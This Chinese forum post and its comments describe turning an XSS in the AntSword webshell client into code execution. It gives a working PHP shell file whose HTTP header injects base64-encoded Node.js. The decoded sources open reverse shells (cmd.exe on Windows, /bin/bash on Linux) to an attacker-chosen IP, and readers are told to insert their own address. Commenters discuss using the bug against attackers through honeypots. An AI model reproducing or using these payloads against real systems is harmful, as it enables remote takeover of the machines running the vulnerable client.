无需下载直接反弹shell-蚁剑XSS/RCE之window/linux环境

今天爆出蚁剑的XSS到RCE,但是公布的是perl的利用方式,分享一个windows下直接反弹的姿势。

使用AntSword要么主机安装有nodejs环境,要么使用官方提供的解析器,所以都是支持nodjs,因此可以基于nodejs直接在windows/linux环境反弹shell. PS:其实能执行CMD,通过powershell,bitsadmin,certutil等下载程序并执行,只是都比较麻烦而已,针对该类型XSS到RCE,直接利用nodejs可能是最简捷的反弹方式了吧!(欢迎有更好利用方式的大佬交流打脸)

1.修改shell.php代码如下(base64解码修改为自己的服务ip和端口,然后重新base64编码即可,切记不要进行url编码)

<?php

header("HTTP/1.1 500 Not <img src=# onerror='eval(new Buffer(`dmFyIG5ldCA9IHJlcXVpcmUoIm5ldCIpLCBzaCA9IHJlcXVpcmUoImNoaWxkX3Byb2Nlc3MiKS5leGVjKCJjbWQuZXhlIik7CnZhciBjbGllbnQgPSBuZXcgbmV0LlNvY2tldCgpOwpjbGllbnQuY29ubmVjdCg4MDgwLCAiMTIzLjEyMy4xMjMuMTIzIiwgZnVuY3Rpb24oKXtjbGllbnQucGlwZShzaC5zdGRpbik7c2guc3Rkb3V0LnBpcGUoY2xpZW50KTsKc2guc3RkZXJyLnBpcGUoY2xpZW50KTt9KTs=`,`base64`).toString())'>");

?>其中windows环境下直接反弹shell对应base64编码的部分源码为:

var net = require("net"), sh = require("child_process").exec("cmd.exe");

var client = new net.Socket();

client.connect(8080, "receiving-IP", function(){client.pipe(sh.stdin);sh.stdout.pipe(client);



sh.stderr.pipe(client);});本人在win10机器上,采用官方提供的windows版加载器,没有其他任何特殊配置,请求后成功执行反弹shell,截图如下

同理可以WINDOWS下直接执行CMD命令或者在Linux下利用nodejs反弹shell。 如果windows环境下执行CMD对应base64编码的部分源码为:

var Process = window.parent.top.process.binding('process_wrap').Process;

var proc = new Process();

proc.onexit = function (a, b) {};

var env = window.parent.top.process.env;

var env_ = [];

for (var key in env) env_.push(key + '=' + env[key]);

proc.spawn({

file: 'cmd.exe',

args: ['/k calc'],

cwd: null,

windowsVerbatimArguments: false,

detached: false,

envPairs: env_,

stdio: [{

type: 'ignore'

}, {

type: 'ignore'

}, {

type: 'ignore'

}]

});此外,linux环境下对应base64编码的部分源码为:

var net = require("net"), sh = require("child_process").exec("/bin/bash");

var client = new net.Socket();

client.connect(8080, "receiving-IP", function(){client.pipe(sh.stdin);sh.stdout.pipe(client);

sh.stderr.pipe(client);});

评论34次

这话讲的让作者伤心了 有漏洞不怕改进就好其实更应该感谢作者的无私分享

对于这个洞表示有点懵。。这个漏洞有啥利用场景? 感觉完全是自导自演。。。

比如如果你网站被黑了,发现对方用的是漏洞版本蚁剑连接控制,就可以通过这种反弹攻击者shell可以,取证分析,反制取胜

直接反弹shell厉害了,分分钟反日回去

其实可以黑吃黑

还是菜刀好点啊。

这个可以反黑 别人电脑 很有用

这种情况利用性不实用,做蜜罐还差不多。

复现了 强 很好玩儿!

这个没办法远程利用,只能自己测试一下玩玩,这么讲你怎么构造可以攻击别人的antSword顺手撸到别人的shell,这个不现实吧。

为啥没法远程利用?你做个蜜罐,有人上shell用蚁剑链接,shell不就回来了?

这个没办法远程利用,只能自己测试一下玩玩,这么讲你怎么构造可以攻击别人的antSword顺手撸到别人的shell,这个不现实吧。

坐下代码审计不就好了 有漏洞就有漏洞了自己修一下不就行了

看了雨苁表哥的回复,感慨颇多,蚁剑无疑是一件优秀的开源作品,在我看来是同类工具中做的最出色的没有之一,蚁剑对http头部的扩展,各种编码方式绕过各种防护软件都已经很完善了,加上现在又有各式各样的插件,例如内网端口探测、redis链接、shell存活探测等等等等,你懂点代码完全可以高度扩展,自定义你自己的发包方式,代码开源,你随你自己审计。 那句"估计谁用谁遭殃"听着真是刺耳,你不用是你的损失。

我要这烂菜刀有何用!等着被反噬不成?鬼知道还有有多少漏洞是未披露的。估计谁用谁遭殃

看了表哥的回复,感觉表哥似乎忘记了自己的签名,感谢开源精神,吃水不忘挖井人

这个用的少 ,不过可以收集一下 ,以后碰到可以尝试反搞,还是感谢楼主的分享精神。

这个洞没看明白,有没有可以利用的,去研究下

开源也不容易的,xi望这个工具在大家的监督下越来越好,感觉没多少好用的类似工具了

这洞用来反屮太可怕了...

虽然有漏洞,还是支持下,毕竟开源不宜

刚在seebug上看完这

蚁剑还是有点不足的。比如有些马菜刀可以连、蚁剑就连不了。

用别人东西害怕的就自己写啊,自己写个webshell管理也不难,毕竟写这么个东西出来很难把所有功能的安全性都测试一遍

我要这烂菜刀有何用!等着被反噬不成?鬼知道还有有多少漏洞是未披露的。估计谁用谁遭殃

这话讲的 让作者伤心了 有漏洞不怕 改进就好 其实更应该感谢作者的无私分享

赞同,漏洞修复了就好,windows还时不时爆漏洞呢,antsword作者无私分享值得学xi

我要这烂菜刀有何用!等着被反噬不成?鬼知道还有有多少漏洞是未披露的。估计谁用谁遭殃

这话讲的 让作者伤心了 有漏洞不怕 改进就好 其实更应该感谢作者的无私分享

只用菜刀在手,shell我有,反弹还是不要用这个好,不安全